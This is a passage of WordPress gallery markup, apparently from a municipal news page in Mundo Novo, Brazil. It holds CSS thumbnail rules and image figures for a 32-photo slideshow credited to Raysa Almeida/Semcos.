                    #tdi_1  .td-doubleSlider-2 .td-item7 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item8 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item9 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item10 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item11 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item12 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item13 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item14 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item15 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item16 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item17 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448946576_777452191233981_2951009634048604294_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item18 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448903924_777452307900636_775733288192651329_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item19 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311849_777452351233965_8484815929526047732_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item20 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449312381_777452314567302_1825258165036853329_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item21 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449120115_777452177900649_5820502908671681791_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item22 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449320802_777452514567282_6547929601010845793_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item23 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944008_777452491233951_2467144983529834308_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item24 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449378698_777452447900622_4673770518896460321_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item25 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449377539_777452397900627_2318403615797779982_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item26 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314833_777452541233946_6733830798365129272_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item27 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449161383_777452604567273_3134477830324259370_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item28 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448942717_777452827900584_7556703244923713153_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item29 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448978079_777452751233925_2439058670928981217_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item30 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448938476_777452621233938_1181155001856566021_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item31 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449093399_777452574567276_2879238543597170353_n-80x60.jpg) 0 0 no-repeat;
                    }
                    #tdi_1  .td-doubleSlider-2 .td-item32 {
                        background: url(https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449105327_777452717900595_4310466093583476779_n-80x60.jpg) 0 0 no-repeat;
                    }
                </style>

                <div id="tdi_1" class="td-gallery td-slide-on-2-columns">
                    <div class="post_td_gallery">
                        <div class="td-gallery-slide-top">
                           <div class="td-gallery-title">Fotos: Raysa Almeida/Semcos</div>

                            <div class="td-gallery-controls-wrapper">
                                <div class="td-gallery-slide-count"><span class="td-gallery-slide-item-focus">1</span> de 32</div>
                                <div class="td-gallery-slide-prev-next-but">
                                    <i class = "td-icon-left doubleSliderPrevButton"></i>
                                    <i class = "td-icon-right doubleSliderNextButton"></i>
                                </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-1 ">
                            <div class = "td-slider">
                                
                    <div class = "td-slide-item td-item1">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449201057_777452027900664_6515327368590737161_n.jpg" title="449201057_777452027900664_6515327368590737161_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449201057_777452027900664_6515327368590737161_n.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449201057_777452027900664_6515327368590737161_n.jpg 593w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449201057_777452027900664_6515327368590737161_n-300x200.jpg 300w" sizes="(max-width: 593px) 100vw, 593px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item2">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg" title="449321911_777452704567263_2032890842895840664_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449321911_777452704567263_2032890842895840664_n.jpg 2048w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item3">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48.jpeg" title="WhatsApp Image 2024-06-26 at 08.41.48"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-630x420.jpeg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-630x420.jpeg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-300x200.jpeg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-1024x682.jpeg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-768x512.jpeg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-1536x1023.jpeg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-696x464.jpeg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48-1068x712.jpeg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/WhatsApp-Image-2024-06-26-at-08.41.48.jpeg 1600w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item4">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1.jpg" title="449383273_777451921234008_1090696944290436128_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449383273_777451921234008_1090696944290436128_n-1.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item5">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n.jpg" title="449164227_777452224567311_6337520505610968162_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449164227_777452224567311_6337520505610968162_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n.jpg" title="449314491_777451837900683_4013209995145494267_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449314491_777451837900683_4013209995145494267_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n.jpg" title="449308201_777451734567360_3659065883363997698_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449308201_777451734567360_3659065883363997698_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n.jpg" title="449097040_777451754567358_8485625716646645909_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449097040_777451754567358_8485625716646645909_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item9">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n.jpg" title="448947153_777451727900694_2751746274746310981_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448947153_777451727900694_2751746274746310981_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item10">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n.jpg" title="449204750_777452384567295_872774774796276394_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449204750_777452384567295_872774774796276394_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item11">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n.jpg" title="449311057_777452087900658_5359534207224302994_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-1024x683.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-1536x1024.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311057_777452087900658_5359534207224302994_n.jpg 2048w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item12">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n.jpg" title="448904300_777451857900681_6926115754390522714_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448904300_777451857900681_6926115754390522714_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item13">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n.jpg" title="448941733_777451681234032_4725094938097368613_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-630x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-630x420.jpg 630w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-300x200.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-1024x682.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-768x512.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-1536x1023.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-696x464.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n-1068x712.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448941733_777451681234032_4725094938097368613_n.jpg 1600w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item14">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n.jpg" title="448944983_777451744567359_1276257801571017845_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/448944983_777451744567359_1276257801571017845_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item15">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n.jpg" title="449311132_777451767900690_1637230164856168471_n"  data-caption=""  data-description="">
                                <img decoding="async" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-747x420.jpg" srcset="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-747x420.jpg 747w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-300x169.jpg 300w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-1024x576.jpg 1024w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-768x432.jpg 768w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-1536x864.jpg 1536w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-696x392.jpg 696w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n-1068x601.jpg 1068w, https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449311132_777451767900690_1637230164856168471_n.jpg 1920w" sizes="(max-width: 747px) 100vw, 747px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item16">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2024/06/449226281_777452234567310_6401109658606146277_n-1.jpg" title="449226281_777452234567310_6401109658606146277_n"  data-caption=""  data-description="">
